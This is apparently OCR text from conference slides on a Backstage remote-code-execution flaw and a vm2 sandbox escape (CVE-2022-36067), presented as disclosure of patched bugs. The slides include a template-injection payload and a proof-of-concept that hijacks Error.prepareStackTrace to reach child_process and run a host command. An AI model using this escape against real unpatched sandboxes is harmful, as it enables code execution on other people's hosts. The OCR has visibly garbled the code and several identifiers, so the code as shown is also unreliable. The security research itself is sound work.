## **Behind the Curtains** The Story of a Backstage RCE





### **Gal Goldshtein**

*Security Researcher, Oxeye Security*



### **Yuval Ostrovsky**

*Working on a new startup*



### **Daniel Abeles**

*Head of Research, Oxeye Security*

**BlueHat IL** 



- Intro to Backstage
- **Threat landscape** 
	- **Exploit & Demo**
- **Backstage in the wild**

**BlueHat I** 

**Takeaways** 

# **Developer Portals**









### RCE vulnerability affecting v1beta3 templates in @backstage/pluginscaffolder-backend

High) jhaals published GHSA-2g8g-63j4-9w3r on Nov 26, 2021



### \${{ range.constructor("console.log('BlueHatIL')")}}



### **Secure templater**

- 42 + export class SecureTemplater {
- 43  $+$ #vm?: VM;
- 44  $\ddot{}$
- 45 async render(template: string, values: unknown) {  $+$
- 46 const  $vm =$  await this.getVm();  $+$
- 47 vm.setGlobal('templateStr', template);  $+$
- 48  $+$ vm.setGlobal('templateValues', JSON.stringify(values));
- 49  $+$ const result =  $vm.\text{run('render(templateStr, templateValues))})$
- 50  $+$ return result;
- 51  $\}$  $+$







# **What is VM2**

Provides isolated 1 Provides isolated<br>
environment to securely<br>
2 run untrusted code

The library name stems from Node.JS built in VM module

**BlueHat III** 

± Weekly Downloads 4,349,898



## **Previous vulnerabilities**



**BlueHat ILL** 

## **Recurring theme**

#### . . .

const maybe0verridePrepareStackTrace = (globalThis, error, trace) => {

- // Polyfill of V8's Error.prepareStackTrace API.
- // https://crbug.com/v8/7848
- // 'globalThis' is the global that contains the constructor which
- // created 'error'.
- if (typeof globalThis.Error?.prepareStackTrace === 'function') { return globalThis.Error.prepareStackTrace(error, trace);

 $\pm$ at

## **Mitigation attempts**

```
if (!localReflectDefineProperty(LocalError, 'prepareStackTrace', {
   configurable: false,
   enumerable: false,
   get() freturn currentPrepareStackTrace;
   set(value) {
       if (typeof(value) !== 'function') \{ \ldots \}const wrapped = localReflectApply(localWeakMapGet, wrappedPrepareStackTrace, [value]);
       if (wrapped) \{currentPrepareStackTrace = wrapped;
           return;
       const newWrapped = (error, sst) => {
           if (localArrayIsArray(sst)) {
               for (let i=0; i < sst.length; i++) {
                    const cs = sst[i];if (typeof cs === 'object' && localReflectGetPrototypeOf(cs) === OriginalCallSite.prototype) {
                       sst[i] = new CalIsite(cs);return value(error, sst);
```
**BlueHat IL** 

# A new 0-day is born

```
const vm = require("vm2");
Let v = newvm.WM();
```

```
v.run (script:
```
 $\}$ :

```
\mathsf{q} lobal This. Error = \{\};
```

```
\alpha qlobalThis. Error. prepareStackTrace = function(cs, trace) {
```

```
let cp = trace[0].getThis().process.mainModule.require('child_process');
```

```
cp.execSync('/System/Applications/Calculator.app/Contents/MacOS/Calculator');
```

```
const { stack } = new TypeError();
```


# **A new 0-day is born**

### **UE-2022-36067 Detail**

### **Description**

vm2 is a sandbox that can run untrusted code with whitelisted Node's built-in modules. In versions prior to version 3.9.11, a threat actor can bypass the sandbox protections to gain remote code execution rights on the host running the sandbox. This vulnerability was patched in the release of version 3.9.11 of ym2. There are no known workarounds.



